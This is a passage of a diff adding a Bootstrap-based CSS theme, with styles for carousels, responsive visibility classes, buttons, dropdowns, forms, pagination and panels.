+.carousel-inner > .prev {
+  left: -100%;
+}
+.carousel-inner > .next.left,
+.carousel-inner > .prev.right {
+  left: 0;
+}
+.carousel-inner > .active.left {
+  left: -100%;
+}
+
+.carousel-inner > .active.right {
+  left: 100%;
+}
+.carousel-control {
+  position: absolute;
+  top: 0;
+  left: 0;
+  bottom: 0;
+  width: 15%;
+  opacity: 0.5;
+  filter: alpha(opacity=50);
+  font-size: 20px;
+  color: #ffffff;
+  text-align: center;
+  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+}
+.carousel-control.left {
+  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
+}
+.carousel-control.right {
+  left: auto;
+  right: 0;
+  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
+  background-repeat: repeat-x;
+  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
+}
+.carousel-control:hover,
+.carousel-control:focus {
+  outline: 0;
+  color: #ffffff;
+  text-decoration: none;
+  opacity: 0.9;
+  filter: alpha(opacity=90);
+}
+.carousel-control .icon-prev,
+.carousel-control .icon-next,
+.carousel-control .glyphicon-chevron-left,
+.carousel-control .glyphicon-chevron-right {
+  position: absolute;
+  top: 50%;
+  margin-top: -10px;
+  z-index: 5;
+  display: inline-block;
+}
+.carousel-control .icon-prev,
+.carousel-control .glyphicon-chevron-left {
+  left: 50%;
+  margin-left: -10px;
+}
+.carousel-control .icon-next,
+.carousel-control .glyphicon-chevron-right {
+  right: 50%;
+  margin-right: -10px;
+}
+.carousel-control .icon-prev,
+.carousel-control .icon-next {
+  width: 20px;
+  height: 20px;
+  line-height: 1;
+  font-family: serif;
+}
+.carousel-control .icon-prev:before {
+  content: '\2039';
+}
+.carousel-control .icon-next:before {
+  content: '\203a';
+}
+.carousel-indicators {
+  position: absolute;
+  bottom: 10px;
+  left: 50%;
+  z-index: 15;
+  width: 60%;
+  margin-left: -30%;
+  padding-left: 0;
+  list-style: none;
+  text-align: center;
+}
+.carousel-indicators li {
+  display: inline-block;
+  width: 10px;
+  height: 10px;
+  margin: 1px;
+  text-indent: -999px;
+  border: 1px solid #ffffff;
+  border-radius: 10px;
+  cursor: pointer;
+  background-color: #000 \9;
+  background-color: rgba(0, 0, 0, 0);
+}
+.carousel-indicators .active {
+  margin: 0;
+  width: 12px;
+  height: 12px;
+  background-color: #ffffff;
+}
+.carousel-caption {
+  position: absolute;
+  left: 15%;
+  right: 15%;
+  bottom: 20px;
+  z-index: 10;
+  padding-top: 20px;
+  padding-bottom: 20px;
+  color: #ffffff;
+  text-align: center;
+  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
+}
+.carousel-caption .btn {
+  text-shadow: none;
+}
+@media screen and (min-width: 768px) {
+  .carousel-control .glyphicon-chevron-left,
+  .carousel-control .glyphicon-chevron-right,
+  .carousel-control .icon-prev,
+  .carousel-control .icon-next {
+    width: 30px;
+    height: 30px;
+    margin-top: -15px;
+    font-size: 30px;
+  }
+  .carousel-control .glyphicon-chevron-left,
+  .carousel-control .icon-prev {
+    margin-left: -15px;
+  }
+  .carousel-control .glyphicon-chevron-right,
+  .carousel-control .icon-next {
+    margin-right: -15px;
+  }
+  .carousel-caption {
+    left: 20%;
+    right: 20%;
+    padding-bottom: 30px;
+  }
+  .carousel-indicators {
+    bottom: 20px;
+  }
+}
+.clearfix:before,
+.clearfix:after,
+.dl-horizontal dd:before,
+.dl-horizontal dd:after,
+.container:before,
+.container:after,
+.container-fluid:before,
+.container-fluid:after,
+.row:before,
+.row:after,
+.form-horizontal .form-group:before,
+.form-horizontal .form-group:after,
+.btn-toolbar:before,
+.btn-toolbar:after,
+.btn-group-vertical > .btn-group:before,
+.btn-group-vertical > .btn-group:after,
+.nav:before,
+.nav:after,
+.navbar:before,
+.navbar:after,
+.navbar-header:before,
+.navbar-header:after,
+.navbar-collapse:before,
+.navbar-collapse:after,
+.pager:before,
+.pager:after,
+.panel-body:before,
+.panel-body:after,
+.modal-footer:before,
+.modal-footer:after {
+  content: " ";
+  display: table;
+}
+.clearfix:after,
+.dl-horizontal dd:after,
+.container:after,
+.container-fluid:after,
+.row:after,
+.form-horizontal .form-group:after,
+.btn-toolbar:after,
+.btn-group-vertical > .btn-group:after,
+.nav:after,
+.navbar:after,
+.navbar-header:after,
+.navbar-collapse:after,
+.pager:after,
+.panel-body:after,
+.modal-footer:after {
+  clear: both;
+}
+.center-block {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+}
+.pull-right {
+  float: right !important;
+}
+.pull-left {
+  float: left !important;
+}
+.hide {
+  display: none !important;
+}
+.show {
+  display: block !important;
+}
+.invisible {
+  visibility: hidden;
+}
+.text-hide {
+  font: 0/0 a;
+  color: transparent;
+  text-shadow: none;
+  background-color: transparent;
+  border: 0;
+}
+.hidden {
+  display: none !important;
+}
+.affix {
+  position: fixed;
+}
+@-ms-viewport {
+  width: device-width;
+}
+.visible-xs,
+.visible-sm,
+.visible-md,
+.visible-lg {
+  display: none !important;
+}
+.visible-xs-block,
+.visible-xs-inline,
+.visible-xs-inline-block,
+.visible-sm-block,
+.visible-sm-inline,
+.visible-sm-inline-block,
+.visible-md-block,
+.visible-md-inline,
+.visible-md-inline-block,
+.visible-lg-block,
+.visible-lg-inline,
+.visible-lg-inline-block {
+  display: none !important;
+}
+@media (max-width: 767px) {
+  .visible-xs {
+    display: block !important;
+  }
+  table.visible-xs {
+    display: table !important;
+  }
+  tr.visible-xs {
+    display: table-row !important;
+  }
+  th.visible-xs,
+  td.visible-xs {
+    display: table-cell !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-block {
+    display: block !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-inline {
+    display: inline !important;
+  }
+}
+@media (max-width: 767px) {
+  .visible-xs-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm {
+    display: block !important;
+  }
+  table.visible-sm {
+    display: table !important;
+  }
+  tr.visible-sm {
+    display: table-row !important;
+  }
+  th.visible-sm,
+  td.visible-sm {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-block {
+    display: block !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .visible-sm-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md {
+    display: block !important;
+  }
+  table.visible-md {
+    display: table !important;
+  }
+  tr.visible-md {
+    display: table-row !important;
+  }
+  th.visible-md,
+  td.visible-md {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-block {
+    display: block !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .visible-md-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg {
+    display: block !important;
+  }
+  table.visible-lg {
+    display: table !important;
+  }
+  tr.visible-lg {
+    display: table-row !important;
+  }
+  th.visible-lg,
+  td.visible-lg {
+    display: table-cell !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-block {
+    display: block !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-inline {
+    display: inline !important;
+  }
+}
+@media (min-width: 1650px) {
+  .visible-lg-inline-block {
+    display: inline-block !important;
+  }
+}
+@media (max-width: 767px) {
+  .hidden-xs {
+    display: none !important;
+  }
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .hidden-sm {
+    display: none !important;
+  }
+}
+@media (min-width: 992px) and (max-width: 1649px) {
+  .hidden-md {
+    display: none !important;
+  }
+}
+@media (min-width: 1650px) {
+  .hidden-lg {
+    display: none !important;
+  }
+}
+.visible-print {
+  display: none !important;
+}
+@media print {
+  .visible-print {
+    display: block !important;
+  }
+  table.visible-print {
+    display: table !important;
+  }
+  tr.visible-print {
+    display: table-row !important;
+  }
+  th.visible-print,
+  td.visible-print {
+    display: table-cell !important;
+  }
+}
+.visible-print-block {
+  display: none !important;
+}
+@media print {
+  .visible-print-block {
+    display: block !important;
+  }
+}
+.visible-print-inline {
+  display: none !important;
+}
+@media print {
+  .visible-print-inline {
+    display: inline !important;
+  }
+}
+.visible-print-inline-block {
+  display: none !important;
+}
+@media print {
+  .visible-print-inline-block {
+    display: inline-block !important;
+  }
+}
+@media print {
+  .hidden-print {
+    display: none !important;
+  }
+}
+/***** ALERTS *****/
+.alert .close {
+  margin-top: -2px;
+}
+.alert-success .alert-link {
+  color: #3f631b;
+}
+.alert-success .alert-link:hover,
+.alert-success .alert-link:focus {
+  color: #304b15;
+}
+.alert-info .alert-link {
+  color: #0c475b;
+}
+.alert-info .alert-link:hover,
+.alert-info .alert-link:focus {
+  color: #093240;
+}
+.alert-warning .alert-link {
+  color: #765501;
+}
+.alert-warning .alert-link:hover,
+.alert-warning .alert-link:focus {
+  color: #583f01;
+}
+.alert-danger .alert-link {
+  color: #fafafa;
+}
+.alert-danger .alert-link:hover,
+.alert-danger .alert-link:focus {
+  color: #ebebeb;
+}
+/***** BUTTONS *****/
+.btn {
+  padding: 10px 12px 9px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.btn:focus,
+.btn:active:focus,
+.btn.active:focus,
+.btn.focus,
+.btn:active.focus,
+.btn.active.focus {
+  outline: none;
+}
+.btn-default {
+  color: #696c74;
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default:focus,
+.btn-default.focus {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #818da7;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-default:hover {
+  color: #696c74;
+  background-color: #f2f2f2;
+  border-color: #a8b0c2;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #a8b0c2;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-default:active:hover,
+.btn-default.active:hover,
+.open > .dropdown-toggle.btn-default:hover,
+.btn-default:active:focus,
+.btn-default.active:focus,
+.open > .dropdown-toggle.btn-default:focus,
+.btn-default:active.focus,
+.btn-default.active.focus,
+.open > .dropdown-toggle.btn-default.focus {
+  color: #696c74;
+  background-color: #ededed;
+  border-color: #9fa8bc;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  background-image: none;
+}
+.btn-default.disabled,
+.btn-default[disabled],
+fieldset[disabled] .btn-default,
+.btn-default.disabled:hover,
+.btn-default[disabled]:hover,
+fieldset[disabled] .btn-default:hover,
+.btn-default.disabled:focus,
+.btn-default[disabled]:focus,
+fieldset[disabled] .btn-default:focus,
+.btn-default.disabled.focus,
+.btn-default[disabled].focus,
+fieldset[disabled] .btn-default.focus,
+.btn-default.disabled:active,
+.btn-default[disabled]:active,
+fieldset[disabled] .btn-default:active,
+.btn-default.disabled.active,
+.btn-default[disabled].active,
+fieldset[disabled] .btn-default.active {
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default .badge {
+  color: #ffffff;
+  background-color: #696c74;
+}
+.btn-primary {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary:focus,
+.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-primary:hover {
+  color: #ffffff;
+  background-color: #206696;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-primary:active:hover,
+.btn-primary.active:hover,
+.open > .dropdown-toggle.btn-primary:hover,
+.btn-primary:active:focus,
+.btn-primary.active:focus,
+.open > .dropdown-toggle.btn-primary:focus,
+.btn-primary:active.focus,
+.btn-primary.active.focus,
+.open > .dropdown-toggle.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1f608e;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  background-image: none;
+}
+.btn-primary.disabled,
+.btn-primary[disabled],
+fieldset[disabled] .btn-primary,
+.btn-primary.disabled:hover,
+.btn-primary[disabled]:hover,
+fieldset[disabled] .btn-primary:hover,
+.btn-primary.disabled:focus,
+.btn-primary[disabled]:focus,
+fieldset[disabled] .btn-primary:focus,
+.btn-primary.disabled.focus,
+.btn-primary[disabled].focus,
+fieldset[disabled] .btn-primary.focus,
+.btn-primary.disabled:active,
+.btn-primary[disabled]:active,
+fieldset[disabled] .btn-primary:active,
+.btn-primary.disabled.active,
+.btn-primary[disabled].active,
+fieldset[disabled] .btn-primary.active {
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.btn-success {
+  color: #ffffff;
+  background-color: #5a94dd;
+  border-color: transparent;
+}
+.btn-success:focus,
+.btn-success.focus {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-success:hover {
+  color: #ffffff;
+  background-color: #208a96;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-success:active:hover,
+.btn-success.active:hover,
+.open > .dropdown-toggle.btn-success:hover,
+.btn-success:active:focus,
+.btn-success.active:focus,
+.open > .dropdown-toggle.btn-success:focus,
+.btn-success:active.focus,
+.btn-success.active.focus,
+.open > .dropdown-toggle.btn-success.focus {
+  color: #ffffff;
+  background-color: #1f828e;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  background-image: none;
+}
+.btn-success.disabled,
+.btn-success[disabled],
+fieldset[disabled] .btn-success,
+.btn-success.disabled:hover,
+.btn-success[disabled]:hover,
+fieldset[disabled] .btn-success:hover,
+.btn-success.disabled:focus,
+.btn-success[disabled]:focus,
+fieldset[disabled] .btn-success:focus,
+.btn-success.disabled.focus,
+.btn-success[disabled].focus,
+fieldset[disabled] .btn-success.focus,
+.btn-success.disabled:active,
+.btn-success[disabled]:active,
+fieldset[disabled] .btn-success:active,
+.btn-success.disabled.active,
+.btn-success[disabled].active,
+fieldset[disabled] .btn-success.active {
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.btn-warning {
+  color: #ffffff;
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning:focus,
+.btn-warning.focus {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-warning:hover {
+  color: #ffffff;
+  background-color: #e3a246;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-warning:active:hover,
+.btn-warning.active:hover,
+.open > .dropdown-toggle.btn-warning:hover,
+.btn-warning:active:focus,
+.btn-warning.active:focus,
+.open > .dropdown-toggle.btn-warning:focus,
+.btn-warning:active.focus,
+.btn-warning.active.focus,
+.open > .dropdown-toggle.btn-warning.focus {
+  color: #ffffff;
+  background-color: #e19d3d;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  background-image: none;
+}
+.btn-warning.disabled,
+.btn-warning[disabled],
+fieldset[disabled] .btn-warning,
+.btn-warning.disabled:hover,
+.btn-warning[disabled]:hover,
+fieldset[disabled] .btn-warning:hover,
+.btn-warning.disabled:focus,
+.btn-warning[disabled]:focus,
+fieldset[disabled] .btn-warning:focus,
+.btn-warning.disabled.focus,
+.btn-warning[disabled].focus,
+fieldset[disabled] .btn-warning.focus,
+.btn-warning.disabled:active,
+.btn-warning[disabled]:active,
+fieldset[disabled] .btn-warning:active,
+.btn-warning.disabled.active,
+.btn-warning[disabled].active,
+fieldset[disabled] .btn-warning.active {
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning .badge {
+  color: #e6ad5c;
+  background-color: #ffffff;
+}
+.btn-danger {
+  color: #ffffff;
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger:focus,
+.btn-danger.focus {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-danger:hover {
+  color: #ffffff;
+  background-color: #d43f3a;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-danger:active:hover,
+.btn-danger.active:hover,
+.open > .dropdown-toggle.btn-danger:hover,
+.btn-danger:active:focus,
+.btn-danger.active:focus,
+.open > .dropdown-toggle.btn-danger:focus,
+.btn-danger:active.focus,
+.btn-danger.active.focus,
+.open > .dropdown-toggle.btn-danger.focus {
+  color: #ffffff;
+  background-color: #d33632;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  background-image: none;
+}
+.btn-danger.disabled,
+.btn-danger[disabled],
+fieldset[disabled] .btn-danger,
+.btn-danger.disabled:hover,
+.btn-danger[disabled]:hover,
+fieldset[disabled] .btn-danger:hover,
+.btn-danger.disabled:focus,
+.btn-danger[disabled]:focus,
+fieldset[disabled] .btn-danger:focus,
+.btn-danger.disabled.focus,
+.btn-danger[disabled].focus,
+fieldset[disabled] .btn-danger.focus,
+.btn-danger.disabled:active,
+.btn-danger[disabled]:active,
+fieldset[disabled] .btn-danger:active,
+.btn-danger.disabled.active,
+.btn-danger[disabled].active,
+fieldset[disabled] .btn-danger.active {
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger .badge {
+  color: #d9534f;
+  background-color: #ffffff;
+}
+.btn-info {
+  color: #ffffff;
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info:focus,
+.btn-info.focus {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-info:hover {
+  color: #ffffff;
+  background-color: #46b8da;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-info:active:hover,
+.btn-info.active:hover,
+.open > .dropdown-toggle.btn-info:hover,
+.btn-info:active:focus,
+.btn-info.active:focus,
+.open > .dropdown-toggle.btn-info:focus,
+.btn-info:active.focus,
+.btn-info.active.focus,
+.open > .dropdown-toggle.btn-info.focus {
+  color: #ffffff;
+  background-color: #3db5d8;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  background-image: none;
+}
+.btn-info.disabled,
+.btn-info[disabled],
+fieldset[disabled] .btn-info,
+.btn-info.disabled:hover,
+.btn-info[disabled]:hover,
+fieldset[disabled] .btn-info:hover,
+.btn-info.disabled:focus,
+.btn-info[disabled]:focus,
+fieldset[disabled] .btn-info:focus,
+.btn-info.disabled.focus,
+.btn-info[disabled].focus,
+fieldset[disabled] .btn-info.focus,
+.btn-info.disabled:active,
+.btn-info[disabled]:active,
+fieldset[disabled] .btn-info:active,
+.btn-info.disabled.active,
+.btn-info[disabled].active,
+fieldset[disabled] .btn-info.active {
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info .badge {
+  color: #5bc0de;
+  background-color: #ffffff;
+}
+.btn-lg,
+.btn-group-lg > .btn {
+  padding: 11px 14px 10px;
+}
+.btn-sm,
+.btn-group-sm > .btn {
+  padding: 5px 8px 4px;
+}
+.btn-xs,
+.btn-group-xs > .btn {
+  padding: 3px 5px 2px;
+}
+.input-group-btn .btn:not(.btn-lg),
+.input-group-btn .btn:not(.btn-sm),
+.input-group-btn .btn:not(.btn-xs) {
+  min-height: 38px;
+}
+/***** BUTTON GROUPS *****/
+.btn-group .btn:not(.btn-default) + .btn:not(.btn-default),
+.btn-group .btn:not(.btn-default) + .btn-group,
+.btn-group .btn-group + .btn:not(.btn-default),
+.btn-group .btn-group + .btn-group {
+  margin-left: 0;
+  border-left: 1px solid rgba(255, 255, 255, 0.2);
+}
+.btn-group .btn:not(.btn-default) + .btn-group {
+  margin-left: -1px;
+}
+/***** DROPDOWN *****/
+.dropdown-menu {
+  padding: 5px;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.dropdown-menu > li > a {
+  padding: 5px 7px;
+  border-radius: 2px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.dropdown-menu > li > a:hover,
+.dropdown-menu > li > a:focus {
+  background-color: #bdc3d1;
+  color: #fff;
+}
+.dropdown-menu .divider {
+  margin: 5px 0;
+}
+.dm-icon > li > a > i {
+  display: inline-block;
+  margin-right: 5px;
+}
+/***** FORMS *****/
+.form-control {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+  -webkit-transition: none;
+  -o-transition: none;
+  transition: none;
+}
+.form-control:focus {
+  background-color: #fff;
+  border-color: #9fa8bc;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.form-control[disabled],
+.form-control[readonly] {
+  color: #9fa8bc;
+}
+.form-group {
+  margin-bottom: 20px;
+}
+.has-success .form-control,
+.has-warning .form-control,
+.has-error .form-control,
+.has-success .form-control:focus,
+.has-warning .form-control:focus,
+.has-error .form-control:focus {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+/***** BADGES & LABELS *****/
+.badge {
+  font-size: 10px;
+  font-weight: 500;
+  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
+}
+.label {
+  font-weight: normal;
+}
+/***** MEDIA *****/
+.media-right,
+.media > .pull-right {
+  padding-left: 20px;
+}
+.media-left,
+.media > .pull-left {
+  padding-right: 20px;
+}
+/***** PAGINATION *****/
+.pagination > li > a,
+.pagination > li > span {
+  font-weight: 700;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+  padding: 9px 14px;
+}
+.pagination > li + li > a,
+.pagination > li + li > span {
+  margin-left: 1px;
+}
+.pagination-bordered > li + li > a,
+.pagination-bordered > li + li > span {
+  margin-left: 5px;
+  border-radius: 2px;
+  background-color: transparent;
+  border-color: #dbdfe6;
+}
+.pagination-bordered > li + li > a:hover,
+.pagination-bordered > li + li > span:hover,
+.pagination-bordered > li + li > a:focus,
+.pagination-bordered > li + li > span:focus {
+  background-color: #d8dce3;
+  border-color: #bdc3d1;
+}
+.pagination-bordered > .disabled > span,
+.pagination-bordered > .disabled > span:hover,
+.pagination-bordered > .disabled > span:focus,
+.pagination-bordered > .disabled > a,
+.pagination-bordered > .disabled > a:hover,
+.pagination-bordered > .disabled > a:focus {
+  border-color: #dbdfe6;
+}
+.pager li {
+  text-transform: uppercase;
+  font-weight: 700;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.pager li > a,
+.pager li > span {
+  color: #3b4354;
+  padding: 9px 14px;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+/***** PANELS *****/
+.panel {
+  border: 0;
+  border-radius: 2px;
+  margin-bottom: 20px;
+  background-color: #fff;
+  position: relative;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.panel-heading {
+  margin-bottom: 0;
+  border-top-right-radius: 2px;
+  border-top-left-radius: 2px;
+}
+.panel-heading.min {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-heading p {
+  margin: 7px 0 0;
+}
+.panel-heading + .panel-body {
+  padding-top: 0;
+}
+.panel-title {
+  text-transform: uppercase;
+  font-size: 12px;
+  font-weight: 700;
+  color: #313745;
+  letter-spacing: .2px;
+  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
+}
+.panel-body {
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-body p + p {
+  margin: 15px 0 0;
+}
+.panel-body .list-inline > li:first-child {
+  padding-left: 0;
+}
+.panel-body .list-inline > li:last-child {
+  padding-right: 0;
+}
+.panel-body.inverse {
+  background-color: #3b4354;
+  color: rgba(255, 255, 255, 0.8);
+}
+.panel-default > .panel-heading > p {
+  color: #696c74;
+}
+.panel-footer {
+  background-color: #f0f1f4;
+  border-color: transparent;
+  border-bottom-right-radius: 2px;
+  border-bottom-left-radius: 2px;
+}
+.panel-default .panel-options,
+.panel-primary .panel-options,
+.panel-success .panel-options,
+.panel-warning .panel-options,
+.panel-danger .panel-options,
+.panel-info .panel-options,
+.panel-inverse .panel-options {
+  top: 11px;
+}
+.panel-default .panel-heading,
+.panel-primary .panel-heading,
+.panel-success .panel-heading,
+.panel-warning .panel-heading,
+.panel-danger .panel-heading,
+.panel-info .panel-heading,
+.panel-inverse .panel-heading {
+  padding-top: 15px;
+  padding-bottom: 15px;
+  border-bottom: 0;
+}
+.panel-default .panel-heading .panel-title,
+.panel-primary .panel-heading .panel-title,
+.panel-success .panel-heading .panel-title,
+.panel-warning .panel-heading .panel-title,
+.panel-danger .panel-heading .panel-title,
+.panel-info .panel-heading .panel-title,
+.panel-inverse .panel-heading .panel-title {
+  color: #fff;
+}
+.panel-default .panel-heading p,
+.panel-primary .panel-heading p,
+.panel-success .panel-heading p,
+.panel-warning .panel-heading p,
+.panel-danger .panel-heading p,
+.panel-info .panel-heading p,
+.panel-inverse .panel-heading p {
+  color: rgba(255, 255, 255, 0.8);
+}
+.panel-default .panel-body,
+.panel-primary .panel-body,
+.panel-success .panel-body,
+.panel-warning .panel-body,
+.panel-danger .panel-body,
+.panel-info .panel-body,
+.panel-inverse .panel-body {
+  padding-top: 20px;
+}
+.panel-group .panel {
+  border-radius: 0;
+}
+.panel-group .panel > .panel-heading {
+  padding: 0;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.panel-group .panel > .panel-heading .panel-title {
+  font-size: 12px;
+}
+@media (max-width: 480px) {
+  .panel-group .panel > .panel-heading .panel-title {
+    line-height: 18px;
+  }
+}
+.panel-group .panel > .panel-heading .panel-title > a {
+  display: block;
+  position: relative;
+  padding: 18px 20px 15px;
+  color: #505b72;
+  color: #259dab;
+  background-color: #fff;
+  -webkit-transition: all 0.2s ease-out 0s;
+  -o-transition: all 0.2s ease-out 0s;
+  transition: all 0.2s ease-out 0s;
+}
+.panel-group .panel > .panel-heading .panel-title > a:hover,
+.panel-group .panel > .panel-heading .panel-title > a:focus {
+  color: #259dab;
+}
+.panel-group .panel > .panel-heading .panel-title > a:after {
+  content: '\f078';
+  font-family: 'FontAwesome';
+  font-size: 11px;
+  font-weight: normal;
+  color: #9fa8bc;
+  position: absolute;
+  top: 15px;
+  right: 20px;
+  display: none;
+}
+.panel-group .panel > .panel-heading .panel-title > a.collapsed {
+  padding: 15px 20px;
+  color: #505b72;
+}
+.panel-group .panel > .panel-heading .panel-title > a.collapsed:after {
+  content: '\f054';
+  color: #fff;
+}
+.panel-group .panel > .panel-heading .panel-title > a.collapsed:hover,
+.panel-group .panel > .panel-heading .panel-title > a.collapsed:focus {
+  color: #262b36;
+}
+.panel-group .panel > .panel-heading + .panel-collapse > .panel-body {
+  border-top: 0;
+}
+.panel-group .panel + .panel {
+  margin-top: 0;
+  border-top: 1px solid #dbdfe6;
+}
+.panel-group .panel .panel-collapse.in > .panel-body,
+.panel-group .panel .panel-collapse.collapsing > .panel-body {
+  padding-top: 0;
+}
+.panel-group .panel:first-child,
